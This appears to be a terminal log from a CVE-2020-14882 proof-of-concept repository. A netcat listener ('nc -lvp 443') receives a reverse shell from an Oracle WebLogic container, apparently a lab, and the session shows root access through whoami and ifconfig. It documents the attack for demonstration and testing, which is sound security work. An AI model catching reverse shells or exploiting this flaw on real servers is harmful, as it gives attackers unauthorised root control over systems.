 ➜  CVE-2020-14882 git:(main) nc -lvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 9 45554 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5884bc77619c:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@5884bc77619c:~/Oracle/Middleware/user_projects/domains/base_domain# ifcon  ^H
<Middleware/user_projects/domains/base_domain# ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:14:00:02
          inet addr:172.20.0.2  Bcast:172.20.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:862 errors:0 dropped:0 overruns:0 frame:0
          TX packets:893 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:554081 (554.0 KB)  TX bytes:114061 (114.0 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:9218 errors:0 dropped:0 overruns:0 frame:0
          TX packets:9218 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:776390 (776.3 KB)  TX bytes:776390 (776.3 KB)